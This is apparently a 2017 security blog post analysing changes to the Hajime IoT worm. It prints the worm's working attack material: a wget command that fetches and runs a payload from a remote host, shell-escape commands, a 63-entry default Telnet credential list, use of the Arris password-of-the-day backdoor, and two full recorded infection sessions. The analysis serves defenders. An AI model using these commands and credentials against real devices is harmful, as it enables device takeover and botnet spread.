## **Hajime: A follow-up**

**x86.re**[/blog/hajime-a-follow-up/](https://x86.re/blog/hajime-a-follow-up/)

April 15, 2017

Hajime is a decentralized modular worm that targets embedded devices with Telnet exposed to the internet.

Its binaries are built for Linux devices with ARMv5, ARMv6, ARMv7, MIPS little-endian and MIPS big-endian processor architectures.

It was originally discovered by Sam Edwards and I of Rapidity Networks SRG, and its behaviour was outlined in a paper that can be found [here.](https://security.rapiditynetworks.com/publications/2016-10-16/hajime.pdf)

Ever since the release of the aforementioned paper on October 16th of 2016, there has been a series of changes as to how Hajime operates.

The atk module now checks for the presence of wget and uses it in place of its own stager if available. It checks whether wget exists by running the following command:

nc; wget; /bin/busybox UXVMW

And checking its output for the strings "wget: applet not found" or "wget: not found".

The request URI is always /.i:

rm .s; wget http://x.x.x.x:10363/.i; chmod +x .i; ./.i; exit

Similarly, the atk module (formerly named exp) now also features a minimal HTTP web server for spreading stage2s, listening on an unprivileged random port (>= 1024). It serves the stage2 corresponding to the architecture of the device that it is infecting regardless of the request URI, as long as the request method is GET. The response is as follows:

```
HTTP/1.0 200 OK
Content-Type: application/octet-stream
Content-Length: *size of stage2*
```
\*payload\*

- The atk module now attempts to port-forward the ports it uses to spread through the use of UPnP's AddPortMapping SOAP command.
- Complete overhaul of the scanning/attack logic.
- The atk module now selects a random 5-letter uppercase alphabetic string as the BusyBox applet name for its command output delimiter (formerly "ECCHI").- The atk module is now capable of infecting ARRIS modems by using the password-ofthe-day "backdoor" with the default seed (outlined here: [https://w00tsec.blogspot.com/2015/11/arris-cable-modem-has-backdoor-in.html\)](https://w00tsec.blogspot.com/2015/11/arris-cable-modem-has-backdoor-in.html). It does so by checking for the Arris telnet banner upon connection.
- Upon successful login, Hajime now tries a variety of shell escape vulnerabilities to attempt to drop out of any potential restricted shells. On non-Arris devices, the attempted commands are (in respective order):

enable shell sh

On Arris devices, the attempted commands are (in respective order):

system ping ; sh

The latter has also been observed to be in use by LuaBot (see here: [https://w00tsec.blogspot.com/2016/09/luabot-malware-targeting-cable-modems.html\)](https://w00tsec.blogspot.com/2016/09/luabot-malware-targeting-cable-modems.html)

The atk module now has a significantly larger table of credentials (formerly 12 combinations, now 63):

| Username | Password |
|----------|----------|
| root     | xc3511   |
| root     | vizxv    |
| root     | admin    |
| admin    | admin    |
| root     | 888888   |
| root     | xmhdipc  |
| root     | default  |
| root     | juantech |
| root     | 123456   |
| root     | 54321    |
| support  | support  |
| root     |          |
| admin    | password || Username            | Password   |
|---------------------|------------|
| root                | root       |
| root                | 12345      |
| user                | user       |
| admin               |            |
| root                | pass       |
| admin               | admin1234  |
| root                | 1111       |
| admin               | smcadmin   |
| admin               | 1111       |
| root                | 666666     |
| root                | password   |
| root                | 1234       |
| root                | klv123     |
| Administrator admin |            |
| service             | service    |
| supervisor          | supervisor |
| guest               | guest      |
| guest               | 12345      |
| admin1              | password   |
| administrator       | 1234       |
| 666666              | 666666     |
| 888888              | 888888     |
| ubnt                | ubnt       |
| root                | klv1234    |
| root                | Zte521     |
| root                | hi3518     || <b>Username</b> | <b>Password</b> |
|-----------------|-----------------|
| root            | jvbzd           |
| root            | anko            |
| root            | zlxx.           |
| root            | 7ujMko0vizxv    |
| root            | 7ujMko0admin    |
| root            | system          |
| root            | ikwb            |
| root            | dreambox        |
| root            | user            |
| root            | realtek         |
| root            | 00000000        |
| admin           | 1111111         |
| admin           | 1234            |
| admin           | 12345           |
| admin           | 54321           |
| admin           | 123456          |
| admin           | 7ujMko0admin    |
| admin           | 1234            |
| admin           | pass            |
| admin           | meinsm          |
| tech            | tech            |
| mother          | fucker          |
| root            | 5up             |
| Admin           | 5up             |

Upon its startup, the stage2 now attempts to block a series of ports on the infected device through the use of iptables:```
iptables -A INPUT -p tcp --destination-port 23 -j DROP
iptables -A INPUT -p tcp --destination-port 7547 -j DROP
iptables -A INPUT -p tcp --destination-port 5555 -j DROP
iptables -A INPUT -p tcp --destination-port 5358 -j DROP
```
It also attempts to drop an INPUT chain named "CWMP\_CR":

```
iptables -D INPUT -j CWMP_CR
iptables -X CWMP_CR
```
- The public/private keys as well as the RC4 key derived by the key exchange are no longer static, as the misuse of C's rand function has since been fixed by the author.
- Config files can now contain a new section, [info], containing messages from the author. The string under that section is printed to the standard output, and appears to be aimed at researchers that are debugging Hajime.
- The info section of the current config as of April 13 2017 is as follows (stripped of ANSI) escape codes):

```
Just a white hat, securing some systems.
```

```
Important messages will be signed like this!
```
Hajime Author.

```
Contact CLOSED
```
Stay sharp!

Example Hajime attack session (Arris banner, ARMv7 platform, no wget available):1G3IL4R495 system ping ; sh cat /proc/mounts; /bin/busybox PSLQP cd /var; (cat .s || cp /bin/echo .s); /bin/busybox PSLQP nc; wget; /bin/busybox PSLQP (dd bs=52 count=1 if=.s  $||$  cat .s) /bin/busybox PSLQP >.s; cp .s .i echo -ne "\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\  $\gg$  . S echo -ne "\x00\x00\x01\x00\xf8\x00\x00\x00\xf8\x00\x00\x00\x05\x00\x00\x00\x00\x00\x01\x00\x02\ >> .s echo -ne "\x07\x00\x2d\xe9\x03\x00\xa0\xe3\x0d\x10\xa0\xe1\x66\x00\x90\xef\x14\xd0\x8d\xe2\x4f\ >> .s echo -ne "\x00\x50\x85\xe0\x00\x00\x50\xe3\x04\x00\x00\xda\x00\x20\xa0\xe1\x01\x00\xa0\xe3\x04\ >> .s echo -ne "\x62\x69\x00\x01\x1c\x00\x00\x00\x05\x43\x6f\x72\x74\x65\x78\x2d\x41\x35\x00\x06\x0a\ >> .s echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\ >> .s echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00\x04\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\ >> .s echo -ne "\x00\x00\x00\x00\x00\x00\x00\x00\x1f\x01\x00\x00\x21\x00\x00\x00\x00\x00\x00\x00\x00\  $\gg$  . S  $.7.$ s>.i; chmod +x .i;  $.7.$ i; rm .s; exit

Example Hajime attack session (Arris banner, ARMv7 platform, wget available):

```
1G3IL4R495
system
ping ; sh
cat /proc/mounts; /bin/busybox UXVMW
cd /var; (cat .s || cp /bin/echo .s); /bin/busybox UXVMW
nc; wget; /bin/busybox UXVMW
(dd bs=52 count=1 if=.s || cat .s)
/bin/busybox UXVMW
rm .s; wget http://x.x.x.x:10363/.i; chmod +x .i; ./.i; exit
```
Note that the first line on both sessions is the Arris password-of-the-day for April 13th, 2017.

The above research was conducted through the analysis of the following Hajime samples: